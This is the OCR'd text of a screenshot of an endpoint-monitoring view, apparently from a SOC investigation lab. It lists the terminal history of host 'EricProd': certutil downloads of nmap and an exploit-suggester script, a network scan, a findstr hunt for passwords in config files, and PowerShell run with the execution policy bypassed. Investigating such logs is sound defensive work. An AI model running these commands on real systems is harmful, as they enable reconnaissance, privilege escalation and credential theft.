 EricProd
EricProd
172.16.17.22
Processes 14 Network Action 65 Terminal History 17 Browser History 100 Results: 10
EVENT TIME COMMAND LINE
01.03.2021 11:06 certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip
01.03.2021 11:07 certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-
exploit-suggester.py check.py
01.03.2021 11:08 nmap -sV 192.168.0.0/24 -p 80
01.03.2021 11:27 python3 check.py
01.03.2021 18:54 arp -a
01.03.2021 19:32 findstr /si pass *.txt | *.xml| *.ini
01.03.2021 21:36 C:/powershell.exe -nop -exec bypass